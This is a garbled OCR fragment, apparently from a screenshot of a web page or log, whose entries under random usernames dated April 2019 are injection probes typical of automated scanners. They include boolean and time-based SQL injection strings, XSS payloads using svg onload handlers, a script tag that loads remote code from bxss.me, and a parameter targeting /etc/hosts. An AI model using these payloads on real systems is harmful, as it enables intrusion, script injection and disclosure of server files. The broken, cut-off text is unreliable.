
-1 OR 3+178-178-1=0+0+0+1
bmsttjwt
02 Apr 2019 07:42:43
1</script><svg/onload='+/"/+/onmouseover=1/+(s=d
u=054981&r=1-3221&h=1-6d12c-2&/).slice(2),docum
mndqmogf
02 Apr 2019 07:42:44
if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysd
bmsttjwt
02 Apr 2019 07:42:44
1'>"><script src=http://bxss.me/s?u=054981&r=1
params="%5B%22%5C%2Fetc%5C%2Fhosts%22%2
3222,1,6d12c,%22%5D"/>
mndqmogf
02 Apr 2019 07:42:44